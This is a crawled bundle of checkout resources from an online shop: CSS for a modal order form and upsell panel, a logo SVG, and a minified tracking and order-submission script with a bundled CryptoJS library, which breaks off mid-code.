    font-weight: bold;
}
.mw-375-button {
    display: block;
    position: relative;
    z-index: 3;
    float: left;
    width: auto;
    min-width: var(--btn_miw);
    min-height: calc(var(--btn_pv) * 2 + var(--btn_fz) * var(--btn_lh));
    margin: 0 var(--btn_dist) var(--btn_dist2) 0;
    padding: var(--btn_pv) var(--btn_ph);
    box-shadow: var(--btn_sh_inner);
    border-radius: var(--btn_br);
    border: 0 solid black;
    background: black;
    color: white;
    font-weight: var(--btn_fw);
    font-style: var(--btn_fs);
    font-family: var(--btn_ff);
    font-size: var(--btn_fz);
    line-height: var(--btn_lh);
    text-indent: 0;
    text-align: center;
    text-decoration: none;
    text-transform: var(--btn_tt);
    letter-spacing: var(--btn_ls);
    cursor: pointer;
}
.mw-375-button:before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: -1;
    box-shadow: var(--btn_sh_inner);
    border-radius: var(--btn_br);
    border: 0 solid black;
    background: black;
}
.mw-ship-price {
    display:inline;
}

#mw-bank {
    padding-left: 39px;
    font-size: 12px;
}
#mw-modal input[type=text]::placeholder {
    color: var(--mw-modal-text-color);
    opacity: 0.5;
}
.mw-logo-bar {
    background: #fff;
    border-bottom: 1px solid #dedede;
    text-align: left;
    border-top-left-radius: var(--mw-modal-border-radius);
    border-top-right-radius: var(--mw-modal-border-radius);
    min-height:50px;
    position: relative;
    top: 6px;
    display: var(--mw-modal-header);
    align-items: center;
    justify-content: left;
}
.mw-logo-bar img {
    width:200px;
    padding:20px;
    display:block;
}
@media (max-width: 599px) {
    .mw-modal {
        opacity: 1!important;
    }
}
.iti__flag,.iti__arrow--up, .iti__arrow  {
    display:block!important;

}
.iti {
    margin-top:7px;
    width: 100%;
    border-radius: var(--mw-input-border-radius);
}
#mw-phone {
    border-radius: var(--mw-input-border-radius);
    width: 100%;
    height: 43px !important;
    background: var(--mw-input-color);
    border: 1px solid rgba(120, 120, 120, .3);
}
#mw-phone:focus {
    border: #6faaff 2px solid;
    outline: 0;
    box-shadow: none !important;
}
#discount_button {
    padding: 9px;
    text-align:center;
    display:block!important;
}
.mw-discount-val {
    margin-top:0px!important;
    width: 100%!important;
}
/*
.mw-field {
    position: relative;
    margin-top:8px;
    font-family: Arial, sans-serif;
}

.mw-field input {
    padding: 18px 14px 10px 14px!important;
    font-size: 16px;
    border: 1.5px solid #d1d5db;
    border-radius: 8px;
    background: #fff;
    color: #111827;
    outline: none;
    margin-top: 9px!important;
}

.mw-field input::placeholder {
    color: transparent;
}

.mw-field label {
    position: absolute;
    left: 12px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 16px;
    color: #6b7280;
    pointer-events: none;
    transition: all 0.2s ease;
    padding: 0 4px;
}

.mw-field input:focus + label,
.mw-field input:not(:placeholder-shown) + label {
    top: 20px;
    font-size: 11px;
    color: #8d8d8d;
}

.mw-field input:focus {
    border-color: #6faaff;
}

               
            var buffer = '\
                        <div class="mw-field">\
                        <input type="' + field_type + '" id="mw-' + name + '" name="' + name + '" class="mw-input" placeholder="' + placeholder + '" value="' + value + '" ' + req + ' >\
                             <label for="username">' + lang_vars[name] + '</label>\
                              </div>\
                              <div class="mw-error">' + lang_vars['error']['please_enter'] + ' ' + lang_vars[name] + '</div>';
*/

--- FILE ---
content_type: text/css
request_url: https://co.middleware.bg/upsell3.css
body_size: 1553
content:

:root {
    --mw-upsell-color: #fff;
    --mw-upsell-text-color: #4f4f4f;
    --mw-upsell-border-style: dashed;
    --mw-upsell-border-width: 1px;
    --mw-upsell-border-color: #4f4f4f;
    --mw-upsell-title-text-color: #4f4f4f;
    --mw-upsell-title-text-size: 20px;
    --mw-upsell-subtitle-text-color: #4f4f4f;
    --mw-upsell-subtitle-text-size: 16px;
    --mw-upsell-complete-text-color: #fff;
    --mw-upsell-complete-color: #008000;
    --mw-upsell-complete-border-radius: 8px;
    --mw-upsell-prod-price-new-text-color: #de2d20;
    --mw-upsell-prod-price-new-text-size:18px;
    --mw-upsell-counter-text-color: #4f4f4f;
    --mw-upsell-counter-text-size: 20px;
    --mw-upsell-notnx-text-decoration: underline;
    --mw-upsell-notnx-text-color: #4f4f4f;
    --mw-upsell-prod-desc-text-size: 16px;
    --mw-upsell-prod-desc-text-color: #4f4f4f;
    --mw-upsell-prod-name-text-size: 18px;
    --mw-upsell-prod-name-text-color: #4f4f4f;
    --mw-upsell-freeship-text-color: #de2d20;
    --mw-upsell-freeship-text-size: 20px;

}
.mw-modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 999999999999999; /* Sit on top */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
    max-width: 100vw;
    max-height: 100vh;
    max-height: 100dvh;
}
body.modal-open {
    overflow: hidden;
    position: fixed;
    width: 100%;
}

/* Modal Content/Box */
.mw-modal-content {
    margin: 15% auto; /* 15% from the top and centered */
    margin-top: 7%;
    width: 47%; /* Could be more or less, depending on screen size */
    border-radius:16px;
    position:relative;
    font-size:14px;
    color: var(--mw-modal-text-color);
}

/* The Close Button */
.mw-col-1 {
    margin: 40px;
}
.mw-row {
    --bs-gutter-x: 1.5rem;
    --bs-gutter-y: 0;
    display: flex;
    flex-wrap: wrap;
    margin-top: calc(-1 * var(--bs-gutter-y));
    margin-right: calc(-.5 * var(--bs-gutter-x));
    margin-left: calc(-.5 * var(--bs-gutter-x));
}
.mw-col-6, .mw-upsell-col-6 {
    flex: 0 0 auto;
    width: 50%;
}
.mw-col-12 {
    flex: 0 0 auto;
    width: 100%;
}
.mw-close {
    color: #aaa;
    font-size: 45px;
    margin-right:15px;
    position:absolute;
    right:0;
    line-height: normal;
}
.mw-upsell-box {
    color: var(--mw-upsell-text-color);
    padding: 50px 20px 50px 20px;
    position:relative;
    text-align: center;
    font-size:16px;
    margin:auto;
}
.mw-upsell-row {
    background: #fff;
    border-radius: 8px;

}
.mw-upsell-inner {
    background: var(--mw-upsell-color);
    border-style: var(--mw-upsell-border-style);
    border-width: var(--mw-upsell-border-width);
    border-color: var(--mw-upsell-border-color);
    padding: 20px;
}

.mw-upsell-title {
    color:var(--mw-upsell-title-text-color);
    font-size: var(--mw-upsell-title-text-size);
    font-weight:bold;
}
.mw-upsell-subtitle {
    color:var(--mw-upsell-subtitle-text-color);
    font-size: var(--mw-upsell-subtitle-text-size);
}
.mw-upsell-prod-name {
    font-size: var(--mw-upsell-prod-name-text-size);
    font-weight: bold;
    color: var(--mw-upsell-prod-name-text-color);
}
.mw-upsell-complete {
    border: 0;
    padding: 1rem 3rem;
    cursor: pointer;
    font: inherit;
    text-decoration: none;
    color: var(--mw-upsell-complete-text-color);
    font-size: 20px;
    background-color: var(--mw-upsell-complete-color);
    margin-top: 30px;
    margin: auto;
    border-radius: var(--mw-upsell-complete-border-radius);
    margin-bottom: 20px;
    margin-top: 20px;

}
@media (max-width: 2000px) {
    .mw-modal-content {
        width:70%;
    }
}
@media (max-width: 1400px) {
    .mw-modal-content {
        width:95%;
    }
    .mw-modal {
        overflow-x:hidden;
    }
}

@media (max-width: 600px) {
    .mw-complete-button {
        font-size:15px;
        padding: 11px 0px;
        width:90%;
    }
    #mw-client-data, #mw-orderinfo, #mw-shipping, #mw-payments-data {
        margin: 0 14px!important;
    }
    #mw-modal h2 {
        margin: 20px 30px 5px 20px!important;
    }
    .mw-modal-content {
        padding-top:0;
        margin-top: 2%;
    }
    .mw-col-1 {
        margin:0;
        padding:20px;
    }
    .mw-close {
        margin-right: 9px;
        z-index:999999;

    }
    .mw-upsell-col-6 {
        flex: 0 0 auto;
        width: 90%;
    }
    .mw-col-6 {
        flex: 0 0 auto;
        width: 100%;
    }
    .mw-product-info {
        border-top-right-radius: 0px;
    }
    .mw-client-info {
        border-top-right-radius: 8px;
    }
}
.mw-upsell-prod-img img{
    width:300px;
}
.mw-upsell-prod-price-crossed {
    text-decoration:line-through;
}
.mw-upsell-prod-price-new {
    color: var(--mw-upsell-prod-price-new-text-color);
    font-size: var(--mw-upsell-prod-price-new-text-size);
    font-weight:bold;
}
.mw-upsell-notnx {
    text-decoration:var(--mw-upsell-notnx-text-decoration);
    color: var(--mw-upsell-notnx-text-color);
}
.mw-upsell-notnx:hover {
    cursor:pointer;
}
.mw-upsell-counter {
    color: var(--mw-upsell-counter-text-color);
    font-size: var(--mw-upsell-counter-text-size);
}
.mw-upsell-freeship {
    color: var(--mw-upsell-freeship-text-color);
    font-size: var(--mw-upsell-freeship-text-size);
    display:none;
}
.mw-upsell-prod-desc {
    color: var(--mw-upsell-prod-desc-text-color);
    font-size: var(--mw-upsell-prod-desc-text-size);
}
.e-m-days, .e-m-hours, .e-m-minutes, .e-m-seconds {
    display:none;
}
.mw-select {
    padding: .375rem 2.25rem .375rem .75rem;
    -moz-padding-start: calc(0.75rem - 3px);
    font-size: 1.3rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    background-color: #fff;
    background-image: url("[data-uri]");
    background-repeat: no-repeat;
    background-position: right .75rem center;
    background-size: 16px 12px;
    border: 1px solid #ced4da;
    border-radius: .375rem;
    transition: border-color .15s
        ease-in-out, box-shadow .15s
        ease-in-out;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.mw-select:focus {
    border-color: #86b7fe;
    outline: 0;
    box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25);
}
.mw-complete-loading {
    background: grey;
    color: #fff;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://hotfarm.eu/cdn/shop/files/SVGLOGOHOTFARM.svg?v=1732914124&width=500
body_size: 29349
content:
<svg viewBox="0 0 443.76 413.28" data-sanitized-data-name="Layer 1" data-name="Layer 1" id="Layer_1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><style>.cls-1{fill:#fff;stroke:#231f20;stroke-miterlimit:10;}</style></defs><image xlink:href="[data-uri]" transform="scale(0.24)" height="1722" width="1849"></image><path transform="translate(-31.2 -28.8)" d="M338.08811,52.51982" class="cls-1"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://co.middleware.bg/mutual.js?_=1769947459012
body_size: 6603
content:
var mw_queryString=window.location.search,mw_urlParams=new URLSearchParams(mw_queryString),fbc=mw_urlParams.get("fbclid");if(fbc){var curr_fbc=mwGetCookie("mw-fbc");curr_fbc?0>curr_fbc.indexOf(fbc)&&setCookie("mw-fbc","fb.1."+new Date().getTime()+"."+fbc,2191):setCookie("mw-fbc","fb.1."+new Date().getTime()+"."+fbc,2191)}var abb_id=mwGetCookie("mw-abb");abb_id||setCookie("mw-abb",abb_id=Math.floor(1e5*Math.random()+1),8);var visitor_id=mwGetCookie("mw-visitorid");visitor_id||setCookie("mw-visitorid",visitor_id=Math.floor(1e9*Math.random()+1),4382);var mw_isMobile="desktop";(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))&&(mw_isMobile="mobile");var client_data={timestamp:getCurrDate(),visitor_id:"9b7d-4b6c-a81e-xxxx",page:{title:jQuery(document).attr("title"),url:window.location.href,canonical_url:window.location.origin},navigation:{referrer:document.referrer,previous_page:document.referrer},technical:{device:mw_isMobile,os:checkOS(),browser:checkBrowser()},ads:{fbc:mwGetCookie("mw-fbc")}};function processInitial(e=null){$.ajax({type:"POST",timeout:5e3,url:"https://"+mw_url+"/"+mw_type+"/co/co.php?key="+mw_key,contentType:"application/x-www-form-urlencoded; charset=UTF-8",headers:null,data:{abb_id:abb_id,type:"initial",data:$("#mw-order-form").find("input").serialize(),ctypes:e,visitor_id:visitor_id,client_data:client_data},async:!0,success:function(e){},error:function(e){console.log(e)}})}function getCurrDate(){var dt=new Date,string="y-mo-d h:m:s",type={y:"FullYear",mo:"Month",d:"Date",h:"Hours",m:"Minutes",s:"Seconds"};for(var key in type){var val=type[key],data=eval("dt.get"+val+"()").toString().padStart(2,"0");"Month"==val&&(data=(parseFloat(data)+1).toString().padStart(2,"0")),string=string.replace(key,data)}return string}function checkBrowser(){return -1!=(navigator.userAgent.indexOf("Opera")||navigator.userAgent.indexOf("OPR"))?"Opera":-1!=navigator.userAgent.indexOf("Chrome")?"Chrome":-1!=navigator.userAgent.indexOf("Safari")?"Safari":-1!=navigator.userAgent.indexOf("Firefox")?"Firefox":-1!=navigator.userAgent.indexOf("MSIE")||!0==!!document.documentMode?"IE":"unknown"}function checkOS(){var e="Unknown OS";return -1!=navigator.appVersion.indexOf("Win")&&(e="Windows"),-1!=navigator.appVersion.indexOf("Mac")&&(e="MacOS"),-1!=navigator.appVersion.indexOf("X11")&&(e="UNIX"),-1!=navigator.appVersion.indexOf("Linux")&&(e="Linux"),e}function setCookie(e,t,i){var r="";if(i){var n=new Date;n.setTime(n.getTime()+36e5*i),r="; expires="+n.toUTCString()}document.cookie=e+"="+(t||"")+r+"; path=/"}function eraseCookie(e){document.cookie=e+"=; Max-Age=-99999999;path=/"}function mwGetCookie(e){for(var t=e+"=",i=document.cookie.split(";"),r=0;r<i.length;r++){for(var n=i[r];" "==n.charAt(0);)n=n.substring(1,n.length);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return null}var mw_CryptoJS=mw_CryptoJS||function(e,t){var i={},r=i.lib={},n=function(){},o=r.Base={extend:function(e){n.prototype=this;var t=new n;return e&&t.mixIn(e),t.hasOwnProperty("init")||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},s=r.WordArray=o.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=void 0!=t?t:4*e.length},toString:function(e){return(e||c).stringify(this)},concat:function(e){var t=this.words,i=e.words,r=this.sigBytes;if(e=e.sigBytes,this.clamp(),r%4)for(var n=0;n<e;n++)t[r+n>>>2]|=(i[n>>>2]>>>24-8*(n%4)&255)<<24-8*((r+n)%4);else if(65535<i.length)for(n=0;n<e;n+=4)t[r+n>>>2]=i[n>>>2];else t.push.apply(t,i);return this.sigBytes+=e,this},clamp:function(){var t=this.words,i=this.sigBytes;t[i>>>2]&=4294967295<<32-8*(i%4),t.length=e.ceil(i/4)},clone:function(){var e=o.clone.call(this);return e.words=this.words.slice(0),e},random:function(t){for(var i=[],r=0;r<t;r+=4)i.push(4294967296*e.random()|0);return new s.init(i,t)}}),a=i.enc={},c=a.Hex={stringify:function(e){var t=e.words;e=e.sigBytes;for(var i=[],r=0;r<e;r++){var n=t[r>>>2]>>>24-8*(r%4)&255;i.push((n>>>4).toString(16)),i.push((15&n).toString(16))}return i.join("")},parse:function(e){for(var t=e.length,i=[],r=0;r<t;r+=2)i[r>>>3]|=parseInt(e.substr(r,2),16)<<24-4*(r%8);return new s.init(i,t/2)}},f=a.Latin1={stringify:function(e){var t=e.words;e=e.sigBytes;for(var i=[],r=0;r<e;r++)i.push(String.fromCharCode(t[r>>>2]>>>24-8*(r%4)&255));return i.join("")},parse:function(e){for(var t=e.length,i=[],r=0;r<t;r++)i[r>>>2]|=(255&e.charCodeAt(r))<<24-8*(r%4);return new s.init(i,t)}},u=a.Utf8={stringify:function(e){try{return decodeURIComponent(escape(f.stringify(e)))}catch(t){throw Error("Malformed UTF-8 data")}},parse:function(e){return f.parse(unescape(encodeURIComponent(e)))}},d=r.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=u.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var i=this._data,r=i.words,n=i.sigBytes,o=this.blockSize,a=n/(4*o),a=t?e.ceil(a):e.max((0|a)-this._minBufferSize,0);if(t=a*o,n=e.min(4*t,n),t){for(var c=0;c<t;c+=o)this._doProcessBlock(r,c);c=r.splice(0,t),i.sigBytes-=n}return new s.init(c,n)},clone:function(){var e=o.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0});r.Hasher=d.extend({cfg:o.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){d.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,i){return new e.init(i).finalize(t)}},_createHmacHelper:function(e){return function(t,i){return new p.HMAC.init(e,i).finalize(t)}}});var p=i.algo={};return i}(Math);!function(){var e=mw_CryptoJS,t=e.lib.WordArray;e.enc.Base64={stringify:function(e){var t=e.words,i=e.sigBytes,r=this._map;e.clamp(),e=[];for(var n=0;n<i;n+=3)for(var o=(t[n>>>2]>>>24-8*(n%4)&255)<<16|(t[n+1>>>2]>>>24-8*((n+1)%4)&255)<<8|t[n+2>>>2]>>>24-8*((n+2)%4)&255,s=0;4>s&&n+.75*s<i;s++)e.push(r.charAt(o>>>6*(3-s)&63));if(t=r.charAt(64))for(;e.length%4;)e.push(t);return e.join("")},parse:function(e){var i=e.length,r=this._map,n=r.charAt(64);n&&-1!=(n=e.indexOf(n))&&(i=n);for(var n=[],o=0,s=0;s<i;s++)if(s%4){var a=r.indexOf(e.charAt(s-1))<<2*(s%4),c=r.indexOf(e.charAt(s))>>>6-2*(s%4);n[o>>>2]|=(a|c)<<24-8*(o%4),o++}return t.create(n,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),function(e){function t(e,t,i,r,n,o,s){return((e=e+(t&i|~t&r)+n+s)<<o|e>>>32-o)+t}function i(e,t,i,r,n,o,s){return((e=e+(t&r|i&~r)+n+s)<<o|e>>>32-o)+t}function r(e,t,i,r,n,o,s){return((e=e+(t^i^r)+n+s)<<o|e>>>32-o)+t}function n(e,t,i,r,n,o,s){return((e=e+(i^(t|~r))+n+s)<<o|e>>>32-o)+t}for(var o=mw_CryptoJS,s=o.lib,a=s.WordArray,c=s.Hasher,s=o.algo,f=[],u=0;64>u;u++)f[u]=4294967296*e.abs(e.sin(u+1))|0;s=s.MD5=c.extend({_doReset:function(){this._hash=new a.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,o){for(var s=0;16>s;s++){var a=o+s,c=e[a];e[a]=(c<<8|c>>>24)&16711935|(c<<24|c>>>8)&4278255360}var s=this._hash.words,a=e[o+0],c=e[o+1],u=e[o+2],d=e[o+3],p=e[o+4],h=e[o+5],l=e[o+6],_=e[o+7],m=e[o+8],g=e[o+9],v=e[o+10],y=e[o+11],w=e[o+12],k=e[o+13],b=e[o+14],x=e[o+15],S=s[0],B=s[1],C=s[2],z=s[3],S=t(S,B,C,z,a,7,f[0]),z=t(z,S,B,C,c,12,f[1]),C=t(C,z,S,B,u,17,f[2]),B=t(B,C,z,S,d,22,f[3]),S=t(S,B,C,z,p,7,f[4]),z=t(z,S,B,C,h,12,f[5]),C=t(C,z,S,B,l,17,f[6]),B=t(B,C,z,S,_,22,f[7]),S=t(S,B,C,z,m,7,f[8]),z=t(z,S,B,C,g,12,f[9]),C=t(C,z,S,B,v,17,f[10]),B=t(B,C,z,S,y,22,f[11]),S=t(S,B,C,z,w,7,f[12]),z=t(z,S,B,C,k,12,f[13]),C=t(C,z,S,B,b,17,f[14]),B=t(B,C,z,S,x,22,f[15]),S=i(S,B,C,z,c,5,f[16]),z=i(z,S,B,C,l,9,f[17]),C=i(C,z,S,B,y,14,f[18]),B=i(B,C,z,S,a,20,f[19]),S=i(S,B,C,z,h,5,f[20]),z=i(z,S,B,C,v,9,f[21]),C=i(C,z,S,B,x,14,f[22]),B=i(B,C,z,S,p,20,f[23]),S=i(S,B,C,z,g,5,f[24]),z=i(z,S,B,C,b,9,f[25]),C=i(C,z,S,B,d,14,f[26]),B=i(B,C,z,S,m,20,f[27]),S=i(S,B,C,z,k,5,f[28]),z=i(z,S,B,C,u,9,f[29]),C=i(C,z,S,B,_,14,f[30]),B=i(B,C,z,S,w,20,f[31]),S=r(S,B,C,z,h,4,f[32]),z=r(z,S,B,C,m,11,f[33]),C=r(C,z,S,B,y,16,f[34]),B=r(B,C,z,S,b,23,f[35]),S=r(S,B,C,z,c,4,f[36]),z=r(z,S,B,C,p,11,f[37]),C=r(C,z,S,B,_,16,f[38]),B=r(B,C,z,S,v,23,f[39]),S=r(S,B,C,z,k,4,f[40]),z=r(z,S,B,C,a,11,f[41]),C=r(C,z,S,B,d,16,f[42]),B=r(B,C,z,S,l,23,f[43]),S=r(S,B,C,z,g,4,f[44]),z=r(z,S,B,C,w,11,f[45]),C=r(C,z,S,B,x,16,f[46]),B=r(B,C,z,S,u,23,f[47]),S=n(S,B,C,z,a,6,f[48]),z=n(z,S,B,C,_,10,f[49]),C=n(C,z,S,B,b,15,f[50]),B=n(B,C,z,S,h,21,f[51]),S=n(S,B,C,z,w,6,f[52]),z=n(z,S,B,C,d,10,f[53]),C=n(C,z,S,B,v,15,f[54]),B=n(B,C,z,S,c,21,f[55]),S=n(S,B,C,z,m,6,f[56]),z=n(z,S,B,C,x,10,f[57]),C=n(C,z,S,B,l,15,f[58]),B=n(B,C,z,S,k,21,f[59]),S=n(S,B,C,z,p,6,f[60]),z=n(z,S,B,C,y,10,f[61]),C=n(C,z,S,B,u,15,f[62]),B=n(B,C,z,S,g,21,f[63]);s[0]=s[0]+S|0,s[1]=s[1]+B|0,s[2]=s[2]+C|0,s[3]=s[3]+z|0},_doFinalize:function(){var t=this._data,i=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;i[n>>>5]|=128<<24-n%32;var o=e.floor(r/4294967296);for(i[(n+64>>>9<<4)+15]=(o<<8|o>>>24)&16711935|(o<<24|o>>>8)&4278255360,i[(n+64>>>9<<4)+14]=(r<<8|r>>>24)&16711935|(r<<24|r>>>8)&4278255360,t.sigBytes=4*(i.length+1),this._process(),i=(t=this._hash).words,r=0;4>r;r++)n=i[r],i[r]=(n<<8|n>>>24)&16711935|(n<<24|n>>>8)&4278255360;return t},clone:function(){var e=c.clone.call(this);return e._hash=this._hash.clone(),e}}),o.MD5=c._createHelper(s),o.HmacMD5=c._createHmacHelper(s)}(Math),function(){var e=mw_CryptoJS,t=e.lib,i=t.Base,r=t.WordArray,t=e.algo,n=t.EvpKDF=i.extend({cfg:i.extend({keySize:4,hasher:t.MD5,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var i=this.cfg,n=i.hasher.create(),o=r.create(),s=o.words,a=i.keySize,i=i.iterations;s.length<a;){c&&n.update(c);var c=n.update(e).finalize(t);n.reset();for(var f=1;f<i;f++)c=n.finalize(c),n.reset();o.concat(c)}return o.sigBytes=4*a,o}});e.EvpKDF=function(e,t,i){return n.create(i).compute(e,t)}}(),mw_CryptoJS.lib.Cipher||function(e){var t=mw_CryptoJS,i=t.lib,r=i.Base,n=i.WordArray,o=i.BufferedBlockAlgorithm,s=t.enc.Base64,a=t.algo.EvpKDF,c=i.Cipher=o.extend({cfg:r.extend(),createEncryptor:function(e,t){return this.create(this._ENC_XFORM_MODE,e,t)},createDecryptor:function(e,t){return this.create(this._DEC_XFORM_MODE,e,t)},init:function(e,t,i){this.cfg=this.cfg.extend(i),this._xformMode=e,this._key=t,this.reset()},reset:function(){o.reset.call(this),this._doReset()},process:function(e){return this._append(e),this._process()},finalize:function(e){return e&&this._append(e),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(e){return{encrypt:function(t,i,r){return("string"==typeof i?l:h).encrypt(e,t,i,r)},decrypt:function(t,i,r){return("string"==typeof i?l:h).decrypt(e,t,i,r)}}}});i.StreamCipher=c.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var f=t.mode={},u=function(e,t,i){var r=this._iv;r?this._iv=void 0:r=this._prevBlock;for(var n=0;n<i;n++)e[t+n]^=r[n]},d=(i.BlockCipherMode=r.extend({createEncryptor:function(e,t){return this.Encryptor.create(e,t)},createDecryptor:function(e,t){return this.Decryptor.create(e,t)},init:function(e,t){this._cipher=e,this._iv=t}})).extend();d.Encryptor=d.extend({processBlock:function(e,t){var i=this._cipher,r=i.blockSize;u.call(this,e,t,r),i.encryptBlock(e,t),this._prevBlock=e.slice(t,t+r)}}),d.Decryptor=d.extend({processBlock:function(e,t){var i=this._cipher,r=i.blockSize,n=e.slice(t,t+r);i.decryptBlock(e,t),u.call(this,e,t,r),this._prevBlock=n}}),f=f.CBC=d,d=(t.pad={}).Pkcs7={pad:function(e,t){for(var i=4*t,i=i-e.sigBytes%i,r=i<<24|i<<16|i<<8|i,o=[],s=0;s<i;s+=4)o.push(r);i=n.create(o,i),e.concat(i)},unpad:function(e){e.sigBytes-=255&e.words[e.sigBytes-1>>>2]}},i.BlockCipher=c.extend({cfg:c.cfg.extend({mode:f,padding:d}),reset:function(){c.reset.call(this);var e=this.cfg,t=e.iv,e=e.mode;if(this._xformMode==this._ENC_XFORM_MODE)var i=e.createEncryptor;else i=e.createDecryptor,this._minBufferSize=1;this._mode=i.call(e,this,t&&t.words)},_doProcessBlock:function(e,t){this._mode.processBlock(e,t)},_doFinalize:function(){var e=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){e.pad(this._data,this.blockSize);var t=this._process(!0)}else t=this._process(!0),e.unpad(t);return t},blockSize:4});var p=i.CipherParams=r.extend({init:function(e){this.mixIn(e)},toString:function(e){return(e||this.formatter).stringify(this)}}),f=(t.format={}).OpenSSL={stringify:function(e){var t=e.ciphertext;return((e=e.salt)?n.create([1398893684,1701076831]).concat(e).concat(t):t).toString(s)},parse:function(e){var t=(e=s.parse(e)).words;if(1398893684==t[0]&&1701076831==t[1]){var i=n.create(t.slice(2,4));t.splice(0,4),e.sigBytes-=16}return p.create({ciphertext:e,salt:i})}},h=i.SerializableCipher=r.extend({cfg:r.extend({format:f}),encrypt:function(e,t,i,r){r=this.cfg.extend(r);var n=e.createEncryptor(i,r);return t=n.finalize(t),n=n.cfg,p.create({ciphertext:t,key:i,iv:n.iv,algorithm:e,mode:n.mode,padding:n.padding,blockSize:e.blockSize,formatter:r.format})},decrypt:function(e,t,i,r){return r=this.cfg.extend(r),t=this._parse(t,r.format),e.createDecryptor(i,r).finalize(t.ciphertext)},_parse:function(e,t){return"string"==typeof e?t.parse(e,this):e}}),t=(t.kdf={}).OpenSSL={execute:function(e,t,i,r){return 